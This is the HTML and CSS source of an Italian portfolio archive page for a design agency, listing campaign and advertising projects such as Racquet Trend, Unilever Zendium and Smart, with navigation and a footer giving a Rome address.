.l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:60px}.l-header:before{content:'80'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1381px){.ush_image_1{height:65px!important}.l-header.sticky .ush_image_1{height:65px!important}}@media (min-width:1025px) and (max-width:1380px){.ush_image_1{height:65px!important}.l-header.sticky .ush_image_1{height:65px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:65px!important}.l-header.sticky .ush_image_1{height:65px!important}}@media (max-width:600px){.ush_image_1{height:65px!important}.l-header.sticky .ush_image_1{height:65px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:1rem;padding-right:1rem}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:1rem;margin-right:1rem}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-1rem;margin-right:-1rem}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:1rem;padding-bottom:1rem}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:1rem;margin-bottom:1rem}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:32px}.ush_menu_1.type_desktop{position:relative}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:32px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:32px}@media (min-width:1381px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1380px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:1023px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:;color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:1rem;padding-right:1rem}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:1rem;margin-right:1rem}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-1rem;margin-right:-1rem}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:1rem;padding-bottom:1rem}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:1rem;margin-bottom:1rem}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:32px}.ush_menu_2.type_desktop{position:relative}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:32px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:32px}@media (min-width:1381px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1380px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:2px}@media screen and (max-width:1023px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:;color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_image_1{margin-left:34px!important}.ush_menu_1{color:#f7f7f7!important;font-size:18px!important;line-height:26px!important;letter-spacing:0.025em!important;font-weight:500!important;text-transform:uppercase!important}.ush_menu_2{color:#f7f7f7!important;font-size:14px!important;line-height:21px!important;letter-spacing:0.025em!important;font-weight:500!important;text-transform:uppercase!important;margin-right:30px!important}@media (min-width:1025px) and (max-width:1380px){.ush_image_1{margin-left:34px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{margin-left:0!important}.ush_menu_1{margin-right:27px!important}.ush_menu_2{margin-right:27px!important}}@media (max-width:600px){.ush_image_1{margin-left:0!important}.ush_menu_1{margin-right:27px!important}.ush_menu_2{margin-right:27px!important}}</style>
				<style id="us-custom-css">.build-white a,.build-white a:hover{color:#fff}p.gform_required_legend{display:none}</style>
		<style id="us-design-options-css">.us_custom_ecf408bd{width:300px!important;height:50px!important}.us_custom_37663d2b{padding-right:8px!important}.us_custom_9bdf9778{color:#F7F7F7!important}.us_custom_5e49afa6{padding-left:8px!important;padding-right:8px!important}.us_custom_69820006{padding-left:8px!important}.us_custom_b63b83ec{padding-right:8px!important}.us_custom_cb330156{padding-left:8px!important;padding-right:8px!important}@media (min-width:1025px) and (max-width:1380px){.us_custom_37663d2b{padding-right:8px!important}.us_custom_5e49afa6{padding-left:8px!important;padding-right:8px!important}.us_custom_69820006{padding-left:8px!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_37663d2b{padding-right:8px!important}.us_custom_5e49afa6{padding-left:8px!important;padding-right:8px!important}.us_custom_c7e9d0cf{text-align:right!important}.us_custom_69820006{padding-left:8px!important}}@media (max-width:600px){.us_custom_37663d2b{padding-left:16px!important;padding-right:24px!important}.us_custom_5e49afa6{padding-left:10px!important;padding-right:24px!important}.us_custom_c7e9d0cf{text-align:right!important}.us_custom_69820006{padding-left:24px!important;padding-right:24px!important}}</style></head>
<body class="archive tax-us_portfolio_category term-campaign-advertising-it term-74 l-body Impreza_8.17.3 us-core_8.17.4 header_hor rounded_none headerinpos_top state_default wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGZ6NVD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_none bg_solid id_16"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Link" class="w-image-h"><img src="https://www.lutherdsgn.com/wp-content/uploads/2023/05/logo_luther_def.svg" class="attachment-full size-full" alt="" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_1 helveticanowdisplay kr-menu-mobile has_text_color height_full dropdown_mdesign m_align_none m_layout_dropdown"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-51"><a class="w-nav-anchor level_1" href="https://www.lutherdsgn.com/it/works/"><span class="w-nav-title">WORKS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-50"><a class="w-nav-anchor level_1" href="https://www.lutherdsgn.com/it/manifesto/"><span class="w-nav-title">MANIFESTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-47"><a class="w-nav-anchor level_1" href="https://www.lutherdsgn.com/it/about/"><span class="w-nav-title">ABOUT</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-49"><a class="w-nav-anchor level_1" href="https://www.lutherdsgn.com/it/join/"><span class="w-nav-title">JOIN</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-48"><a class="w-nav-anchor level_1" href="https://www.lutherdsgn.com/it/contatti/"><span class="w-nav-title">CONTATTI</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1024,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-dropdown hidden_for_mobiles ush_dropdown_1 source_wpml dropdown_height drop_to_right open_on_click"><div class="w-dropdown-h"><div class="w-dropdown-current"><a class="w-dropdown-item" role="button" href="javascript:void(0)"><span class="w-dropdown-item-title">IT</span></a></div><div class="w-dropdown-list"><div class="w-dropdown-list-h"><a href="https://www.lutherdsgn.com/portfolio_category/campaign-advertising/" class="w-dropdown-item smooth-scroll"><span class="w-dropdown-item-title">EN</span></a></div></div></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main">
		<section class="l-section height_medium">
		<div class="l-section-h i-cf">

			<div class="w-grid type_grid layout_blog_1 cols_2 with_pagination" id="us_grid_0" style="--gap:1.5rem;" data-filterable="true"><style>@media (max-width:600px){#us_grid_0 .w-grid-list{margin:0}#us_grid_0 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_blog_1 .w-grid-item-h{}.layout_blog_1 .usg_post_image_1{margin-bottom:0.5rem!important}.layout_blog_1 .usg_post_title_1{font-size:1rem!important}</style><div class="w-grid-list">	<article class="w-grid-item post-4339 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry industry-sport-fitness us_portfolio_category-branding-it us_portfolio_category-campaign-advertising-it us_portfolio_category-social-media-it us_portfolio_category-web-design-ux-ui-it" data-id="4339">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.lutherdsgn.com/it/portfolio/racquet-trend/" aria-label="Racquet Trend"><img width="795" height="450" src="https://www.lutherdsgn.com/wp-content/uploads/2025/03/00_Thumb_795x450px_2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.lutherdsgn.com/wp-content/uploads/2025/03/00_Thumb_795x450px_2.jpg 795w, https://www.lutherdsgn.com/wp-content/uploads/2025/03/00_Thumb_795x450px_2-300x170.jpg 300w" sizes="(max-width: 795px) 100vw, 795px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.lutherdsgn.com/it/portfolio/racquet-trend/">Racquet Trend</a></h2>		</div>
	</article>
	<article class="w-grid-item post-3660 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry industry-food-beverage us_portfolio_category-campaign-advertising-it" data-id="3660">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.lutherdsgn.com/it/portfolio/le-5-stagioni/" aria-label="Le 5 Stagioni"><img width="795" height="450" src="https://www.lutherdsgn.com/wp-content/uploads/2023/10/Home_795x450px-min.jpg" class="attachment-large size-large wp-post-image" alt="LutherDSGN_Le5Stagioni_catalogue" decoding="async" srcset="https://www.lutherdsgn.com/wp-content/uploads/2023/10/Home_795x450px-min.jpg 795w, https://www.lutherdsgn.com/wp-content/uploads/2023/10/Home_795x450px-min-300x170.jpg 300w" sizes="(max-width: 795px) 100vw, 795px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.lutherdsgn.com/it/portfolio/le-5-stagioni/">Le 5 Stagioni</a></h2>		</div>
	</article>
	<article class="w-grid-item post-1829 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry industry-healthcare-pharma us_portfolio_category-campaign-advertising-it us_portfolio_category-social-media-it" data-id="1829">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.lutherdsgn.com/it/portfolio/unilever-zendium-influencer-campaign/" aria-label="Unilever &#8211; Zendium Influencer Campaign"><img width="1024" height="727" src="https://www.lutherdsgn.com/wp-content/uploads/2023/05/HOME-min-1024x727.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.lutherdsgn.com/wp-content/uploads/2023/05/HOME-min-1024x727.jpg 1024w, https://www.lutherdsgn.com/wp-content/uploads/2023/05/HOME-min-300x213.jpg 300w, https://www.lutherdsgn.com/wp-content/uploads/2023/05/HOME-min.jpg 1864w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.lutherdsgn.com/it/portfolio/unilever-zendium-influencer-campaign/">Unilever &#8211; Zendium Influencer Campaign</a></h2>		</div>
	</article>
	<article class="w-grid-item post-1620 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry industry-healthcare-pharma us_portfolio_category-campaign-advertising-it" data-id="1620">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.lutherdsgn.com/it/portfolio/xls-medical-pro-7/" aria-label="XLS Medical Pro-7"><img width="870" height="624" src="https://www.lutherdsgn.com/wp-content/uploads/2023/05/xls_thumb_1-min.jpg" class="attachment-large size-large wp-post-image" alt="Luther DSGN XLS Medical Pro-7 Out of Home" decoding="async" loading="lazy" srcset="https://www.lutherdsgn.com/wp-content/uploads/2023/05/xls_thumb_1-min.jpg 870w, https://www.lutherdsgn.com/wp-content/uploads/2023/05/xls_thumb_1-min-300x215.jpg 300w" sizes="(max-width: 870px) 100vw, 870px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.lutherdsgn.com/it/portfolio/xls-medical-pro-7/">XLS Medical Pro-7</a></h2>		</div>
	</article>
	<article class="w-grid-item post-4663 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry industry-culture-public-no-profit us_portfolio_category-branding-it us_portfolio_category-campaign-advertising-it" data-id="4663">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.lutherdsgn.com/it/portfolio/ifis-art/" aria-label="Ifis art"><img width="1024" height="580" src="https://www.lutherdsgn.com/wp-content/uploads/2025/04/00_Thumb_795x450px-1024x580.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lutherdsgn.com/wp-content/uploads/2025/04/00_Thumb_795x450px-1024x580.jpg 1024w, https://www.lutherdsgn.com/wp-content/uploads/2025/04/00_Thumb_795x450px-300x170.jpg 300w, https://www.lutherdsgn.com/wp-content/uploads/2025/04/00_Thumb_795x450px.jpg 1590w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.lutherdsgn.com/it/portfolio/ifis-art/">Ifis art</a></h2>		</div>
	</article>
	<article class="w-grid-item post-1541 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry industry-technology-industrials us_portfolio_category-campaign-advertising-it" data-id="1541">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.lutherdsgn.com/it/portfolio/alkemy-x-godaddy-italia/" aria-label="Alkemy x GoDaddy Italia"><img width="870" height="624" src="https://www.lutherdsgn.com/wp-content/uploads/2023/05/870x624_Thumb_GoDaddy-min.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lutherdsgn.com/wp-content/uploads/2023/05/870x624_Thumb_GoDaddy-min.jpg 870w, https://www.lutherdsgn.com/wp-content/uploads/2023/05/870x624_Thumb_GoDaddy-min-300x215.jpg 300w" sizes="(max-width: 870px) 100vw, 870px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.lutherdsgn.com/it/portfolio/alkemy-x-godaddy-italia/">Alkemy x GoDaddy Italia</a></h2>		</div>
	</article>
	<article class="w-grid-item post-2355 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry industry-fashion-beauty us_portfolio_category-campaign-advertising-it" data-id="2355">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.lutherdsgn.com/it/portfolio/o-bag/" aria-label="O BAG"><img width="870" height="623" src="https://www.lutherdsgn.com/wp-content/uploads/2023/06/Home.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lutherdsgn.com/wp-content/uploads/2023/06/Home.jpg 870w, https://www.lutherdsgn.com/wp-content/uploads/2023/06/Home-300x215.jpg 300w" sizes="(max-width: 870px) 100vw, 870px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.lutherdsgn.com/it/portfolio/o-bag/">O BAG</a></h2>		</div>
	</article>
	<article class="w-grid-item post-2448 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry industry-technology-industrials us_portfolio_category-campaign-advertising-it" data-id="2448">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.lutherdsgn.com/it/portfolio/alkemy-x-godaddy-italia-2/" aria-label="Alkemy x GoDaddy Italia"><img width="870" height="624" src="https://www.lutherdsgn.com/wp-content/uploads/2023/06/870x624_Thumb_GoDaddy-min.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lutherdsgn.com/wp-content/uploads/2023/06/870x624_Thumb_GoDaddy-min.jpg 870w, https://www.lutherdsgn.com/wp-content/uploads/2023/06/870x624_Thumb_GoDaddy-min-300x215.jpg 300w" sizes="(max-width: 870px) 100vw, 870px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.lutherdsgn.com/it/portfolio/alkemy-x-godaddy-italia-2/">Alkemy x GoDaddy Italia</a></h2>		</div>
	</article>
	<article class="w-grid-item post-1689 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry industry-fashion-beauty us_portfolio_category-campaign-advertising-it" data-id="1689">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.lutherdsgn.com/it/portfolio/class-fashion/" aria-label="Class Fashion"><img width="662" height="474" src="https://www.lutherdsgn.com/wp-content/uploads/2023/05/662x474_Thumb_home_classfashion-min.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lutherdsgn.com/wp-content/uploads/2023/05/662x474_Thumb_home_classfashion-min.jpg 662w, https://www.lutherdsgn.com/wp-content/uploads/2023/05/662x474_Thumb_home_classfashion-min-300x215.jpg 300w" sizes="(max-width: 662px) 100vw, 662px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.lutherdsgn.com/it/portfolio/class-fashion/">Class Fashion</a></h2>		</div>
	</article>
	<article class="w-grid-item post-2300 us_portfolio type-us_portfolio status-publish has-post-thumbnail hentry industry-automotive-transportation us_portfolio_category-campaign-advertising-it" data-id="2300">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.lutherdsgn.com/it/portfolio/smart/" aria-label="Smart"><img width="1024" height="733" src="https://www.lutherdsgn.com/wp-content/uploads/2023/06/Pagina_Work_GUS_BoxLancio_Retina-min-min-min_-1024x733.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lutherdsgn.com/wp-content/uploads/2023/06/Pagina_Work_GUS_BoxLancio_Retina-min-min-min_-1024x733.jpg 1024w, https://www.lutherdsgn.com/wp-content/uploads/2023/06/Pagina_Work_GUS_BoxLancio_Retina-min-min-min_-300x215.jpg 300w, https://www.lutherdsgn.com/wp-content/uploads/2023/06/Pagina_Work_GUS_BoxLancio_Retina-min-min-min_.jpg 1324w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.lutherdsgn.com/it/portfolio/smart/">Smart</a></h2>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_1">
	<div></div>
</div>
</div>		<nav class="pagination navigation" role="navigation">
			<div class="nav-links">
				<span aria-current="page" class="page-numbers current"><span>1</span></span>
<a class="page-numbers" href="https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/page/2/"><span>2</span></a>
<a class="next page-numbers" href="https://www.lutherdsgn.com/it/portfolio_category/campaign-advertising-it/page/2/"><span>Prossimo</span></a>			</div>
		</nav>
			<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.lutherdsgn.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:2,&quot;pagination&quot;:&quot;regular&quot;,&quot;permalink_url&quot;:&quot;https:\/\/www.lutherdsgn.com\/it\/portfolio_category\/campaign-advertising-it\/&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;2&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_1&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;{\&quot;url\&quot;:\&quot;\&quot;}&quot;,&quot;post_id&quot;:null,&quot;query_args&quot;:{&quot;us_portfolio_category&quot;:&quot;campaign-advertising-it&quot;,&quot;post_type&quot;:[&quot;us_portfolio&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;mapped&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;us_portfolio_category&quot;,&quot;terms&quot;:[&quot;campaign-advertising-it&quot;],&quot;field&quot;:&quot;slug&quot;,&quot;operator&quot;:&quot;IN&quot;,&quot;include_children&quot;:true}]},&quot;orderby_query_args&quot;:[],&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:0,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:0,&quot;_us_grid_post_type&quot;:null,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;archive&quot;,&quot;taxonomy_type&quot;:&quot;&quot;},&quot;lang&quot;:&quot;it&quot;}}'></div>
	</div>
		</div>
	</section>
	</main>

</div>
<footer  id="page-footer" class="l-footer">
		<section class="l-section wpb_row helveticanowdisplay height_auto width_custom" style="--site-content-width:1640px;" id="footer-black"><div class="l-section-overlay" style="background:#000000"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:80px"></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_ecf408bd align_none"><a href="/" aria-label="Link" class="w-image-h"><img width="4945" height="863" src="https://www.lutherdsgn.com/wp-content/uploads/2023/05/02_LogoProud_Footer_White.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.lutherdsgn.com/wp-content/uploads/2023/05/02_LogoProud_Footer_White.png 4945w, https://www.lutherdsgn.com/wp-content/uploads/2023/05/02_LogoProud_Footer_White-300x52.png 300w, https://www.lutherdsgn.com/wp-content/uploads/2023/05/02_LogoProud_Footer_White-1024x179.png 1024w" sizes="(max-width: 4945px) 100vw, 4945px" /></a></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column helveticanowdisplay footer-black-p14"><div class="wpb_wrapper"><p><span class="underline-text-14"><a href="https://www.lutherdsgn.com/it/nota-sulla-certificazione/">Avviso di certificazione B Corp<br />
</a></span></p>
</div></div><div class="w-separator size_custom" style="height:4px"></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container hide_on_tablets hide_on_mobiles"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column helveticanowdisplay footer-black-p14"><div class="wpb_wrapper"><p>READY TO TALK TO THE TEAM WHO CAN’T<br />
WAIT TO TAKE YOUR BRAND TO NEW<br />
<span class="underline-text-14"><a href="/it/contatti/">+ EXCITING PLACES?<br />
</a></span></p>
</div></div></div></div></div></div><div class="w-separator size_custom" style="height:44px" id="d2c7"><style>@media(max-width:1024px){ #d2c7{height:0!important}}@media(max-width:600px){ #d2c7{height:0!important}}</style></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 vc_col-xs-8 wpb_column vc_column_container"><div class="vc_column-inner us_custom_37663d2b"><div class="wpb_wrapper"><div class="w-separator us_custom_9bdf9778 footer-line has_text_color size_custom with_line width_default thick_5 style_solid color_text align_center" style="height:6px"><div class="w-separator-h"></div></div><div class="w-separator size_custom" style="height:36px"></div><div class="wpb_text_column helveticanowdisplay footer-black-bold24"><div class="wpb_wrapper"><p>Get in touch</p>
</div></div><div class="wpb_text_column helveticanowdisplay footer-black-p24"><div class="wpb_wrapper"><p>Via di Pietralata, 159 A<br />
Rome &#8211; 00158, Italy</p>
</div></div><div class="w-separator size_custom" style="height:40px"></div><div class="wpb_text_column helveticanowdisplay footer-black-bold24"><div class="wpb_wrapper"><p>Get in touch</p>
</div></div><div class="wpb_text_column helveticanowdisplay footer-black-a24"><div class="wpb_wrapper"><p><span style="color: #f7f7f7;"><a style="color: #f7f7f7;" href="mailto:info@lutherdsgn.com">info@lutherdsgn.com</a></span></p>
</div></div></div></div></div><div class="vc_col-sm-4 vc_col-xs-4 wpb_column vc_column_container"><div class="vc_column-inner us_custom_5e49afa6"><div class="wpb_wrapper"><div class="w-separator us_custom_9bdf9778 footer-line has_text_color size_custom with_line width_default thick_5 style_solid color_text align_center" style="height:6px"><div class="w-separator-h"></div></div><div class="w-separator size_custom" style="height:36px"></div><div class="wpb_text_column us_custom_c7e9d0cf helveticanowdisplay footer-black-bold24"><div class="wpb_wrapper"><p>Follow us</p>
